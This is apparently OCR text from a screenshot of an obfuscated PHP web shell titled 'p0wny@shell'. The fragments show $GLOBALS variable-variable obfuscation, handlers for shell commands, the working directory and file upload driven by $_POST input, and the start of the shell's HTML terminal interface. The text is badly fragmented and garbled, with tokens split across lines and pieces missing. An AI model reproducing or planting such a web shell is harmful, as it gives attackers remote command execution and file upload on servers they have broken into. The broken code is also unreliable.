
e(${
$qbyypism
});
return
array
(
"stdout"
=>
array
(
"Done
d"
;${${
"GLOBALS"
}[
"vmsnqxvqmue"
]}=
NULL
;
$lrxrhogu
=
"
T
[
"cmd"
];
if
(!preg_match(
"/2>/"
,${${
"GLOBALS"
}[
"rqr
S"
}[
"vmsnqxvqmue"
]}=featureShell(${${
"GLOBALS"
}[
"r
xvqmue"
]}=featurePwd();
break
;
case
"hint"
:${${
"GLOBA
d"
],
$_POST
[
"type"
]);
break
;
case
"upload"
:${
$lrxrhogu
jjxbxqtkp
=
"response"
;header(
"Content-Type: applica
YPE html>

<html>

    <head>

        <meta charset="
UTF-
8
" />

        <title>p0wny@shell:~#</title>

        <meta name="
viewport\
" content=\"width=dev
        <style>

            html, body {

                margin: 0;

                padding: 0;

                background: #333;

                color: #eee;

                font-family: monospace;

            }

            *::-webkit-scrollbar-track {
